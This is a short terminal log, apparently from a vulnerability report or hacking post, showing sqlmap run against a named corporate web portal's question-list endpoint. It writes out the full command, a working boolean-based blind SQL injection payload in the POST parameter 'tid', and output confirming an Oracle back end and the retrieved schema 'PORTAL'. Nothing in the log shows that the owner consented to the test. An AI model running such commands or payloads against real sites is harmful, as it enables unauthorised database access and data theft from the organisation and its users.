 root@kali:~# sqlmap -u https://portal.haier.com/web/questions/questionlist --data "tid=8a029716483ae77101483aed2be10003" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:16:53
[23:16:53] [INFO] resuming back-end DBMS 'oracle'
[23:16:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=8a029716483ae77101483aed2be10003' AND 9255=9255 AND 'AIsa'='AIsa
---
[23:16:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:16:54] [INFO] fetching current database
[23:16:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:16:54] [INFO] retrieved: PORTAL
[23:17:13] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'PORTAL'
[23:17:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/portal.haier.com'
[*] shutting down at 23:17:13
转